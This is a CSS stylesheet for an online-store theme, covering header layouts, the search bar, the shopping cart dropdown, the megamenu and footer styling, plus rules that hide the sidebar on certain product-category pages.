header.typeheader-1 .header-box .block-header .header-navigation ul.megamenu > li > a img{top:-5px;position:absolute;height:inherit !important;right:0;}
header.typeheader-1 .header-box .block-header .header-cart{position:absolute;top:0;text-align:center;right:0;}
header.typeheader-1 .header-box .block-header .header-cart .shopping_cart{width:120px;height:134px;background-color:#ff9c00;}
header.typeheader-1.navbar-compact{position:fixed;width:100%;background:#fff;z-index:900;left:0;right:0;box-shadow:1px 1px 5px rgba(0, 0, 0, 0.3);}
header.typeheader-1.navbar-compact .header-box{top:0;}
header.typeheader-1.navbar-compact .header-box .block-header .header-garenal{display:none;}
header.typeheader-1.navbar-compact .header-box .header-logo .navbar-logo{padding:15px 34px;}
header.typeheader-1.navbar-compact .header-box .block-header .header-navigation div.megamenu-wrapper ul.megamenu > li > a{font-size:12px;padding:7px 20px 6px;}
header.typeheader-1.navbar-compact .header-box ul.megamenu > li > a img{top:-5px;}
header.typeheader-1.navbar-compact .header-box .header-navigation{padding:19px 0 20px;}
header.typeheader-1.navbar-compact .header-box .header-cart .shopping_cart{height:75px;}
header.typeheader-1.navbar-compact .header-box .header-cart .shopping_cart a.top_cart .shopcart{padding-top:5px;}
header.typeheader-1.navbar-compact .header-box .header-cart .shopping_cart a.top_cart .shopcart i{font-size:16px;}
header.typeheader-1.navbar-compact .header-box .header-cart .shopping_cart a.top_cart .shopcart .title{font-size:12px;}
header.typeheader-1.navbar-compact .header-box .header-cart .shopping_cart a.top_cart .shopcart .cart-total-full{font-size:11px;}
header.typeheader-2{position:relative;z-index:9;}
header.typeheader-2 .header-top{background:#212326;color:#9b9c9d;position:relative;line-height:33px;}
header.typeheader-2 .header-top .form-group{display:inline-block;vertical-align:top;margin-top:0;margin-bottom:0;position:relative;font-family: Gotham Pro;font-size: 13px;}
header.typeheader-2 .header-top .btn-link{font-size:14px;padding-left:0;}
header.typeheader-2 .header-top .btn-link:hover{text-decoration:none;}
header.typeheader-2 .header-top .dropdown-menu:after{left:15px !important;right:auto !important;}
header.typeheader-2 .header-top .top-link .account{position:relative;}
header.typeheader-2 .header-top .top-link a span i.fa{margin-right:5px;}
header.typeheader-2 .header-top .top-link a span:hover{color:#1b90ea;}
header.typeheader-2 .header-top .btn{padding:9px 5px;color:#9b9c9d;}
header.typeheader-2 .header-top .btn:hover{background:transparent;color:#1b90ea;}
header.typeheader-2 .header-top .languages-block{padding-right:0;}
header.typeheader-2 .header-top .header-top-right .inner{float:right;}
header.typeheader-2 .header-top .header-top-right .inner .navbar-welcome .live-chat{position:relative;text-indent:26px;padding-right:40px;}
header.typeheader-2 .header-top .header-top-right .inner .navbar-welcome .live-chat:before{content:'';position:absolute;top:11px;height:17px;width:20px;display:inline-block;background:url("../../images/icon-toplink.png") no-repeat;background-position:0 0;left:0;}
header.typeheader-2 .header-top .header-top-right .inner .navbar-welcome a{color:#9b9c9d;}
.btn-xs{font-size:14px!important;}
header.typeheader-2 .header-top .header-top-right .inner .navbar-welcome a strong{font-weight:bold;text-transform:uppercase;}
header.typeheader-2 .header-top .header-top-right .inner .navbar-phone .fa.fa-phone{display:none;}
header.typeheader-2 .header-top .header-top-right .inner .navbar-phone .phone-support{position:relative;text-indent:26px;}
header.typeheader-2 .header-top .header-top-right .inner .navbar-phone .phone-support:before{content:'';position:absolute;top:9px;height:20px;width:20px;display:inline-block;background:url("../../images/icon-toplink.png") no-repeat;background-position:0 -30px;left:0;}
header.typeheader-2 .header-top .header-top-right .inner .navbar-phone span{font-weight:bold;}
header.typeheader-2 .header-center .header-center-left .header-logo{display:inline-block;float:left;width:21%;margin-top:20px;}
header.typeheader-2 .header-center .header-center-left .header-search{display:inline-block;margin-top:2px;width:79%;}
@media (min-width:1200px){header.typeheader-2 .header-center .header-center-left .header-search{padding-left:4px;}
}
header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro{float:left;padding:0;margin-top:30px;margin-left:50px;font-family: Gotham Pro;font-size: 13px;}
header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro .select_category{width:151px;display:none;}
header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro .select_category select{background:#eee;height:32px;line-height:30px;border-radius:0 !important;}
header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro .select_category select option{background:#fff;}
header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro .form-search{background-color:#fff;border:1px solid #1b90ea;color:#999;display:inline-block;-webkit-box-shadow:inset 0px 0px 3px 0px #ccc;-moz-box-shadow:inset 0px 0px 3px 0px #ccc;box-shadow:inset 0px 0px 3px 0px #ccc;height:40px;}
header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro .form-search i{font-size:15px;width:40px;height:40px;line-height:37px;text-align:center;float:left;}
header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro .form-search .autosearch-input{background:transparent;border:none;color:#999;margin:0;height:25px;margin:7px 0;width:297px;padding:0 10px;float:left;border-left:1px solid #ddd !important;border-right:1px solid #fff !important;border-bottom:1px solid #fff !important;border-top:1px solid #fff !important;padding-left:10px;font-size:14px;}
header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro .form-search .button-search{background-color:#1b90ea !important;color:#fff;height:39px;line-height:39px;padding:0 20px;border:none;font-weight:600;font-size:14px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}
header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro .form-search .button-search:hover{background:#333;color:#fff !important;}
header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro .icon-select:after{height:0;margin:0 2px;background:#eee;font-size:14px;top:-2px;right:0;left:auto;}
header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro .autosearch-input{height:34px;}
header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro .button-search{min-width:40px;height:36px;line-height:36px;border:none;background:#444 !important;font-size:16px;}
header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro .button-search i{vertical-align:top;color:#fff;}
header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro .button-search:hover{color:#1b90ea;}
header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro .button-search:hover i{color:#1b90ea;}
header.typeheader-2 .header-center .header-center-left .header-search .module.html-shipping{margin:0;display:inline-block;}
header.typeheader-2 .header-center .header-center-left .shipping{padding:0px 0 2px 38px;float:left;margin:9px 0 0px 50px;border-left:1px solid #ddd;font-family: Gotham Pro;}
header.typeheader-2 .header-center .header-center-left .shipping:hover i.fa-truck{-webkit-animation:passing-reverse 1s linear infinite;animation:passing-reverse 1s linear infinite;}
header.typeheader-2 .header-center .header-center-left .shipping i{font-size:19px;color:#1b90ea;float:left;padding-top:7px;padding-right:10px}
header.typeheader-2 .header-center .header-center-left .shipping .inner{color:#999;font-size:14px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;float:left;padding-left:10px;}
header.typeheader-2 .header-center .header-center-left .shipping .inner p{font-size:16px;color:#f0f1f5;line-height:28px;margin:0;}
header.typeheader-2 .header-center .header-center-left .shipping .inner:hover{cursor:pointer;}
header.typeheader-2 .header-center .header-center-left .shipping .inner:hover p{color:#1b90ea;}
header.typeheader-2 .header-center .header-center-left .shopping_cart{position:absolute;vertical-align:top;top:0;right:15px;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .dropdown-backdrop{position:relative;}
header.typeheader-2 .header-center .header-center-left .shopping_cart a.top_cart{display:block;position:relative;box-shadow:none !important;text-decoration:none !important;}
header.typeheader-2 .header-center .header-center-left .shopping_cart a.top_cart .shopcart{background-color:#1b90ea;color:#fff;padding:16px 10px 0;text-align:center;width:169px;min-height:103px;}
header.typeheader-2 .header-center .header-center-left .shopping_cart a.top_cart .shopcart .title{font-weight:600;text-transform:none;font-size:14px;margin:0;padding-top:5px;}
header.typeheader-2 .header-center .header-center-left .shopping_cart a.top_cart .shopcart i{font-size:22px;color:#fff;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box{min-width:330px;top:110% !important;position:absolute;background-color:#fff;padding:0 0 20px;border:none;border-radius:0;box-shadow:0px 3px 5px 2px rgba(0, 0, 0, 0.255);-webkit-box-shadow:0px 3px 5px 2px rgba(0, 0, 0, 0.255);right:0;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box:before{content:"";display:block;background:transparent;height:25px;position:absolute;top:-25px;width:100%;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box:after{content:'';position:absolute;top:-8px;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:6px solid #666;left:85%;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .minicart-title{background:#666;padding:0 25px;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .minicart-title span{font-size:12px;color:#fff;line-height:41px;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .minicart-title span.price-title{float:right;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .item-cart{position:relative;padding-top:20px;clear:both;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .title-total{font-size:14px;display:inline-block;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .title-total .total-color{color:#1b90ea;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .content-item{max-height:320px;overflow:auto;background:#f2f2f2;padding:0 15px;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .content-item .img-cart{border:1px solid #ddd;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .content-item .img-cart:hover{border-color:#1b90ea;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .content-item .minicart-img{float:left;margin-right:10px;position:relative;background:#fff;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .content-item .minicart-img .button-delete{position:absolute;right:-6px;width:16px;height:16px;text-align:center;line-height:16px;background:#1b90ea;bottom:-4px;border-radius:100%;color:#fff;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .content-item .minicart-img .button-delete:hover{text-decoration:inherit;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .content-item .detail-item{overflow:hidden;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .content-item .detail-item .product-information{float:left;width:60%;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .content-item .detail-item .product-price{float:right;width:40%;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .content-item .detail-item .product-price span.amount{font-size:12px;color:#fff;line-height:20px;padding:5px 10px;background:#999;display:inline-block;border-radius:3px;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .content-item .detail-item .product-name{font-size:12px;color:#444;text-transform:uppercase;line-height:20px;font-weight:bold;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .content-item .detail-item .product-name:hover{color:#1b90ea;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .content-item .table > tbody > tr > td{border:none;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .added_items{text-align:center;line-height:25px;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .table-striped > tbody > tr:nth-of-type(odd){background:transparent;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .table-striped a{color:#545454;font-weight:300;font-size:14px;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .table-striped a.fa-edit{display:none;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .table-striped a.cart_product_name:hover{color:#1b90ea;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .table-striped a.fa-trash-o{color:#999;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .table-striped a.fa-trash-o:hover{color:#1b90ea;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .table-bordered .text-left span{font-weight:300;color:#545454;font-size:14px;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box .table-bordered .text-right{font-size:16px;color:#1b90ea;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box a.btn{padding:0 8px;color:#fff;background:#666;border-color:#666;text-transform:uppercase;font-weight:bold;display:inline-block;line-height:35px;font-size:13px;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box a.btn:hover{background:#1b90ea;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .table-bordered{border-left:0;border-right:0;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .table > tbody > tr{margin:10px 0;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .table > tbody > tr:first-child > td{border-top:0;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .table > tbody > tr > td, header.typeheader-2 .header-center .header-center-left .shopping_cart .table > tbody > tr > th, header.typeheader-2 .header-center .header-center-left .shopping_cart .table > tfoot > tr > td, header.typeheader-2 .header-center .header-center-left .shopping_cart .table > tfoot > tr > th, header.typeheader-2 .header-center .header-center-left .shopping_cart .table > thead > tr > td, header.typeheader-2 .header-center .header-center-left .shopping_cart .table > thead > tr > th{vertical-align:middle;}
header.typeheader-2 .header-center .header-center-left .shopping_cart .table-bordered > tbody > tr > td, header.typeheader-2 .header-center .header-center-left .shopping_cart .table-bordered > tbody > tr > th, header.typeheader-2 .header-center .header-center-left .shopping_cart .table-bordered > tfoot > tr > td, header.typeheader-2 .header-center .header-center-left .shopping_cart .table-bordered > tfoot > tr > th, header.typeheader-2 .header-center .header-center-left .shopping_cart .table-bordered > thead > tr > td, header.typeheader-2 .header-center .header-center-left .shopping_cart .table-bordered > thead > tr > th{border:0;}
header.typeheader-2 .header-center .header-center-right .module.html-shipping{margin:0;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .dropdown-backdrop{position:relative;}
header.typeheader-2 .header-center .header-center-right .shopping_cart a.top_cart{display:block;position:relative;box-shadow:none !important;text-decoration:none !important;}
header.typeheader-2 .header-center .header-center-right .shopping_cart a.top_cart .shopcart{background-color:#1b90ea;color:#fff;padding:16px 10px 0;text-align:center;width:169px;min-height:103px;}
header.typeheader-2 .header-center .header-center-right .shopping_cart a.top_cart .shopcart .title{font-weight:600;text-transform:uppercase;font-size:14px;margin:0;padding-top:5px;}
header.typeheader-2 .header-center .header-center-right .shopping_cart a.top_cart .shopcart i{font-size:22px;color:#fff;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box{min-width:300px;top:110% !important;position:absolute;background-color:#fff;padding:0 0 20px;border:none;border-radius:0;box-shadow:0px 3px 5px 2px rgba(0, 0, 0, 0.255);-webkit-box-shadow:0px 3px 5px 2px rgba(0, 0, 0, 0.255);right:0;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box:before{content:"";display:block;background:transparent;height:25px;position:absolute;top:-25px;width:100%;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box:after{content:'';position:absolute;top:-8px;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:6px solid #666;left:85%;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .minicart-title{background:#666;padding:0 25px;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .minicart-title span{font-size:12px;color:#fff;line-height:41px;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .minicart-title span.price-title{float:right;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .item-cart{position:relative;padding-top:20px;clear:both;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .title-total{font-size:14px;display:inline-block;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .title-total .total-color{color:#1b90ea;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .content-item{max-height:320px;overflow:auto;background:#f2f2f2;padding:0 15px;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .content-item .img-cart{border:1px solid #ddd;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .content-item .img-cart:hover{border-color:#1b90ea;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .content-item .minicart-img{float:left;margin-right:10px;position:relative;background:#fff;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .content-item .minicart-img .button-delete{position:absolute;right:-6px;width:16px;height:16px;text-align:center;line-height:16px;background:#1b90ea;bottom:-4px;border-radius:100%;color:#fff;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .content-item .minicart-img .button-delete:hover{text-decoration:inherit;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .content-item .detail-item{overflow:hidden;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .content-item .detail-item .product-information{float:left;width:60%;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .content-item .detail-item .product-price{float:right;width:40%;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .content-item .detail-item .product-price span.amount{font-size:12px;color:#fff;line-height:20px;padding:5px 10px;background:#999;display:inline-block;border-radius:3px;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .content-item .detail-item .product-name{font-size:12px;color:#444;text-transform:uppercase;line-height:20px;font-weight:bold;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .content-item .detail-item .product-name:hover{color:#1b90ea;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .content-item .table > tbody > tr > td{border:none;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .added_items{text-align:center;line-height:25px;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .table-striped > tbody > tr:nth-of-type(odd){background:#fff;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .table-striped a{color:#545454;font-weight:300;font-size:14px;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .table-striped a.fa-edit{display:none;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .table-striped a.cart_product_name:hover{color:#1b90ea;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .table-striped a.fa-trash-o{color:#999;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .table-striped a.fa-trash-o:hover{color:#1b90ea;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .table-bordered .text-left span{font-weight:300;color:#545454;font-size:14px;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box .table-bordered .text-right{font-size:16px;color:#1b90ea;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box a.btn{padding:0 10px;color:#fff;background:#666;border-color:#666;text-transform:uppercase;font-weight:bold;display:inline-block;line-height:35px;font-size:14px;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .shoppingcart-box a.btn:hover{background:#1b90ea;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .table-bordered{border-left:0;border-right:0;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .table > tbody > tr{margin:10px 0;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .table > tbody > tr:first-child > td{border-top:0;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .table > tbody > tr > td, header.typeheader-2 .header-center .header-center-right .shopping_cart .table > tbody > tr > th, header.typeheader-2 .header-center .header-center-right .shopping_cart .table > tfoot > tr > td, header.typeheader-2 .header-center .header-center-right .shopping_cart .table > tfoot > tr > th, header.typeheader-2 .header-center .header-center-right .shopping_cart .table > thead > tr > td, header.typeheader-2 .header-center .header-center-right .shopping_cart .table > thead > tr > th{vertical-align:middle;}
header.typeheader-2 .header-center .header-center-right .shopping_cart .table-bordered > tbody > tr > td, header.typeheader-2 .header-center .header-center-right .shopping_cart .table-bordered > tbody > tr > th, header.typeheader-2 .header-center .header-center-right .shopping_cart .table-bordered > tfoot > tr > td, header.typeheader-2 .header-center .header-center-right .shopping_cart .table-bordered > tfoot > tr > th, header.typeheader-2 .header-center .header-center-right .shopping_cart .table-bordered > thead > tr > td, header.typeheader-2 .header-center .header-center-right .shopping_cart .table-bordered > thead > tr > th{border:0;}
.form-group{margin-bottom:0;}
h3.title-category{margin:0;}
table{width:100%;line-height:24px;}
header.typeheader-2 .header-bottom{background-color:transparent;margin-top:-28px;}
header.typeheader-2 .header-bottom .navbar-default{background:transparent;}
header.typeheader-2 .header-bottom .header-navigation{position:relative;display:inline-block;width:100%;background:#1b90ea;box-shadow:0 2px 0 #1b90ea;height:56px;border:1px solid #1b90ea;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;box-shadow:0 2px 0 #1b90ea;position:relative;}
.header-center{height:130px;background:#38302d;}
.product-category-20_27_96 aside.col-md-3.col-sm-4.content-aside.left_column{display:none;}
.product-category-20_27_96 div#content{width:100%;}
.product-category-20_27_117 aside.col-md-3.col-sm-4.content-aside.left_column{display:none;}
.product-category-20_27_117 div#content{width:100%;}
.product-category-20_27_118 aside.col-md-3.col-sm-4.content-aside.left_column{display:none;}
.product-category-20_27_118 div#content{width:100%;}
.product-category-20_27_119 aside.col-md-3.col-sm-4.content-aside.left_column{display:none;}
.product-category-20_27_119 div#content{width:100%;}
.product-category-20_27_120 aside.col-md-3.col-sm-4.content-aside.left_column{display:none;}
.product-category-20_27_120 div#content{width:100%;}
.product-category-20_27_121 aside.col-md-3.col-sm-4.content-aside.left_column{display:none;}
.product-category-20_27_121 div#content{width:100%;}
.product-category-20_27_122 aside.col-md-3.col-sm-4.content-aside.left_column{display:none;}
.product-category-20_27_122 div#content{width:100%;}
.product-category-20_27_123 aside.col-md-3.col-sm-4.content-aside.left_column{display:none;}
.product-category-20_27_123 div#content{width:100%;}
.product-category-20_27_124 aside.col-md-3.col-sm-4.content-aside.left_column{display:none;}
.product-category-20_27_124 div#content{width:100%;}
.product-category-20_27_125 aside.col-md-3.col-sm-4.content-aside.left_column{display:none;}
.product-category-20_27_125 div#content{width:100%;}
.product-category-20_27_126 aside.col-md-3.col-sm-4.content-aside.left_column{display:none;}
.product-category-20_27_126 div#content{width:100%;}
.product-category-20_27_127 aside.col-md-3.col-sm-4.content-aside.left_column{display:none;}
.product-category-20_27_127 div#content{width:100%;}
header.typeheader-2 .header-bottom div.megamenu-wrapper{background:none;}
header.typeheader-2 .header-bottom div.megamenu-wrapper ul.megamenu > li{float:left;display:inline-block;font-family: Gotham Pro;}
header.typeheader-2 .header-bottom div.megamenu-wrapper ul.megamenu > li > a{color:#fff;height:56px;font-size:15px;position:relative;padding:16px 14px;border-radius:0;}
header.typeheader-2 .header-bottom div.megamenu-wrapper ul.megamenu > li > a strong{font-weight:600;}
header.typeheader-2 .header-bottom div.megamenu-wrapper ul.megamenu > li > a:before{background:transparent;content:"";height:3px;margin:auto;position:absolute;top:95%;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;width:0;z-index:9;opacity:0;right:0;left:0;}
header.typeheader-2 .header-bottom div.megamenu-wrapper li.active_menuHome > a:before, header.typeheader-2 .header-bottom div.megamenu-wrapper:hover li > a:before{width:100%;opacity:1;}
header.typeheader-2 .header-bottom div.megamenu-wrapper ul.megamenu > li.active_menuHome > a:before{width:100%;opacity:1;}
header.typeheader-2 .header-bottom div.megamenu-wrapper ul.megamenu > li > a:hover, header.typeheader-2 .header-bottom div.megamenu-wrapper ul.megamenu > li.active > a, header.typeheader-2 .header-bottom div.megamenu-wrapper ul.megamenu > li.home > a, header.typeheader-2 .header-bottom div.megamenu-wrapper ul.megamenu > li:hover > a{background:transparent;}
header.typeheader-2 .header-bottom div.megamenu-wrapper ul.megamenu:hover > li > a:hover:before{width:100%;opacity:1;}
header.typeheader-2 .header-bottom ul.megamenu > li > a img{position:absolute;margin:0;top:5px;height:auto !important;right:0;}
header.typeheader-2 .header-bottom .module.html-social{background-color:rgba(255, 255, 255, 0.15);height:50px;line-height:50px;padding:0 7px;position:absolute;top:0;right:0;}
header.typeheader-2 .header-bottom .module.html-social ul{margin:0;padding:0;}
header.typeheader-2 .header-bottom .module.html-social .socials-wrap ul li{float:left;list-style:none;}
header.typeheader-2 .header-bottom .module.html-social .socials-wrap ul li a{display:inline-block;text-align:center;min-width:31px;color:#c0c0c1;font-size:14px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}
header.typeheader-2 .header-bottom .module.html-social .socials-wrap ul li a:hover{color:#1b90ea;}
header.typeheader-2 .header-bottom .module.html-link{position:absolute;float:right;top:0;height:50px;line-height:50px;padding:0 20px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;right:190px;}
header.typeheader-2 .header-bottom .module.html-link a{color:#ff9800;font-weight:600;text-transform:uppercase;font-size:14px;}
header.typeheader-2 .header-bottom .module.html-link:hover{background:#1b90ea;}
header.typeheader-2 .header-bottom .module.html-link:hover a{color:#fff;}
header.typeheader-2.navbar-compact{position:fixed;width:100%;background:#fff;z-index:900;left:0;right:0;box-shadow:1px 1px 5px rgba(0, 0, 0, 0.3);}
header.typeheader-2.navbar-compact .header-top, header.typeheader-2.navbar-compact .header-center{display:none;}
header.typeheader-2.navbar-compact .header-bottom{margin:0;}
footer{}
footer .footer-container{position:relative;background:url("../../images/bg-footer.jpg");background-repeat:no-repeat;background-position:center center;background-size:cover;color:#fff;}
footer .footer-container #yt-totop{background-color:#1b90ea;color:#fff;height:50px;width:50px;line-height:44px;position:absolute;text-align:center;z-index:800;top:-25px;left:50%;margin-left:-25px;font-size:20px;}
footer .footer-container #yt-totop span{display:inline-block;font-size:12px;min-width:76px;text-transform:uppercase;margin-left:-11px;top:3px;position:relative;}
footer .footer-container #yt-totop:hover{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;background:red;}
footer .footer-container .footer-title{position:relative;font-size:14px;text-transform:uppercase;padding-top:38px;font-weight:bold;display:inline-block;}
footer .footer-container .footer-title:after{position:absolute;content:"";background-color:#1b90ea;bottom:-20px;left:0;width:40px;height:3px;}
@media (min-width:992px){footer .footer-top .socials-wrap .li-social.linkedin-social{clear:both;}
}
footer .footer-top .socials-wrap ul .li-social{float:left;}
footer .footer-top .socials-wrap ul .fa{background-color:#333;margin:0 10px 10px 0;font-size:15px;width:40px;height:40px;text-align:center;padding-top:13px;color:#898989;}
footer .footer-top .socials-wrap ul .fa:hover{color:#fff;background:#1b90ea;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}
footer .footer-top .socials-wrap ul .name-social{display:none;}
footer .footer-center{position:relative;}
footer .footer-center ul.menu li{line-height:25px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
footer .footer-center ul.menu li:before{content:'\f0da';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:12px;color:#fff;}
footer .footer-center ul.menu li a{position:relative;color:#fff;padding-left:5px;}
footer .footer-center ul.menu li:hover{padding-left:5px;}
footer .footer-center ul.menu li:hover:before{color:#1b90ea;}
footer .footer-center ul.menu li:hover a{color:#1b90ea;}
footer .footer-center .block-content{padding-top:25px;}
footer .footer-center .footer-contact-content{width:100%;padding-top:40px;}
@media (min-width:992px){footer .footer-center .footer-contact-content{padding:25px 0 0 13px;}
}
footer .footer-center .footer-contact-content p{display:inline-flex;width:100%;margin-bottom:6px;}
footer .footer-center .footer-contact-content p.address{line-height:24px;padding-top:5px;}
footer .footer-center .footer-contact-content p > i{color:#fff;margin-right:15px;margin-top:4px;}
footer .footer-center .footer-contact-content p > i.fa-map-marker{font-size:15px;}
footer .footer-center .footer-contact-content p > i.fa-mobile{font-size:16px;}
footer .footer-center .footer-contact-content p a:hover{color:#1b90ea;text-decoration:underline;}
footer .footer-center .footer-contact-content .phone{padding-top:3px;}
footer .footer-center .footer-contact-content .email{margin-bottom:16px;}
footer .footer-center .footer-contact-content .email a{color:#fff;}
footer .footer-center .footer-contact-content .email a:hover{color:#1b90ea;}
footer .footer-center .custom-about .inner{position:relative;z-index:1;padding:0 25px 18px 20px;display:inline-block;background:#88c6f678;}
footer .footer-center .custom-about .inner .footer-title{padding-top:35px;}
footer .footer-center .custom-about .inner .footer-title:after{bottom:-16px;}
footer .block-newleter{margin-top:38px;}
footer .footer-bottom{background:rgba(68, 68, 68, 0.6);}
footer .footer-bottom .apps{float:right;}
footer .footer-bottom .apps .footer-title{text-align:right;width:100%;}
footer .footer-bottom .footer-title{text-transform:capitalize;font-weight:bold;padding:17px 0 18px;font-size:16px;}
footer .footer-bottom .footer-title:after{display:none;}
footer .footer-bottom .module{margin-bottom:25px;}
footer .footer-bottom .socials-wrap ul{padding:0;margin:0;}
footer .footer-bottom .socials-wrap ul li{display:inline-block;margin-right:5px;}
footer .footer-bottom .socials-wrap ul li .name-social{display:none;}
